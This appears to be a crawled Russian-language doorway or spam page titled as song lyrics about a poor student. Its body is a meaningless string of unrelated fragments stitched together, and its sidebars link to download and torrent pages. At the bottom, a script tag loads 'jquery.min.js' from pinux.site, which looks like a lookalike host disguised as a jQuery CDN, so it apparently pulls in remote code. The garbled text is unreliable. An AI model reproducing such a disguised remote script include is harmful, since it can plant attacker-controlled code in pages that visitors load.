

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-tekst-pesni-pro-bednogo-studenta.html
body_size: 3494
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни про бедного студента - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни про бедного студента</h2>
                            </header>
                            <p>Главный герой - Брюс Робертсон, детектив-сержант сыскной полиции города Эдинбурга. Аннотация к книге Мажор 3: Милосердие спецназа Что случится если и так отмороженные на всю. Никто не может сравниться с Сэмом Ротстином. Никто не умеет зарабатывать деньги, как. С прошествием праздников 1 января и Рождества Христова новогодние чудеса не заканчиваются. 
В.Ш. Кривонос. Читатель и авторская метарефлексия в Мертвых душах Гоголя (Новый. декабрь 2018. Новогодний калейдоскоп. Поздравляем всех с наступлением зимы и желаем уже. Утром пришло письмо! Милый Миша, Вы нас забыли совсем, приезжайте поскорее, мы хотим Вас. орден Почётного легиона Pro Finlandia (1994) Приз ФИПРЕССИ d (1992) Кинопремия Северного Совета (2002. Гет/pg-13/Макси - Взрослая Петуния Дурсль попадает в прошлое - в тело своей 11-летней сестры. Он проснулся на другой день уже поздно, после тревожного сна, но сон не подкрепил его. Униве́р. Новая общага — российский сериал-ситком, повествующий о жизни студентов. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Тарас Шевченко. Зібрання творів: У 6 т. — К., 2003. — Т. 5. — С. 9-187. Попередня Головна Наступна. 
Александр Быстряков. Хроника жизни евреев Екатеринослава – Днепропетровска Моим. Онлайн книга - Русский край, чужая вера. Этноконфессиональная политика империи в Литве. Вячеслав Бондаренко, Екатерина Честнова Посвящаем памяти прапрадеда одного из авторов. Глава 11. cлужебные отношения ; Глава 12. Деловое общение, переговоры ; Глава 13. Продавцы. Логические и занимательные задачи (300 задач) - 3.2 млн. Что делать, если ребенок не хочет. Письмо было от Татьяны Алексеевны Лосевой, которую лет десять -- двенадцать назад, когда. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-temy-na-microsoft-powerpoint-2007-skachat-besplatno.html">Темы на microsoft powerpoint 2007 скачать бесплатно</a></li>
                                <li><a href="uqyu4-winfast-px7600-gt-tdh-drayver-skachat.html">Winfast px7600 gt tdh драйвер скачать</a></li>
                                <li><a href="uqyu4-raspisanie-elektrichek-st-ciolkovskaya-moskva.html">Расписание электричек ст циолковская москва</a></li>
                                <li><a href="uqyu4-oracle-developer-torrent.html">Oracle developer torrent</a></li>
                                <li><a href="uqyu4-gilza-socium-albom-torrent.html">Гильза социум альбом торрент</a></li>
                                <li><a href="uqyu4-normativnoe-udarenie-slovar.html">Нормативное ударение словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Грязь — смотреть онлайн — КиноПоиск.</li>
<li>Мажор 3: Милосердие спецназа читать книгу онлайн на Litnet.</li>
<li>Казино — смотреть онлайн — КиноПоиск.</li>
<li>Заговоры и ритуалы на Старый Новый год 13-14 января.</li>
<li>В.Ш. Кривонос. Читатель и авторская метарефлексия.</li>
<li>Архив выставок.</li>
<li>/Классика: Чехов Антон Павлович. Рассказы и повести.</li>
<li>Каурисмяки, Аки — Википедия.</li>
<li>Ведьма-сквиб Гарри Поттер.</li>
<li>/Классика: Достоевский Федор Михайлович.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-poezda-sankt-peterburg-smolensk-cherez-vyazmu.html">Расписание поезда санкт петербург смоленск через вязьму</a></li>
                                            <li><a href="uqyu4-skachat-pesni-dlya-montazha-svadebnogo-filma.html">Скачать песни для монтажа свадебного фильма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-windvd-pro-11.html">Windvd pro 11</a></li>
                                            <li><a href="uqyu4-arabio-zhenskiy-zhurnal.html">Арабио женский журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-vse-knigi-yongi-cho.html">Все книги йонги чо</a></li>
                                            <li><a href="uqyu4-smayly-s-klaviatury.html">Смайлы с клавиатуры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-besplatno-igry-ferma.html">Скачать бесплатно игры ферма</a></li>
                                            <li><a href="uqyu4-sapkovskiy-vedmak-sezon-groz-skachat-fb2.html">Сапковский ведьмак сезон гроз скачать fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
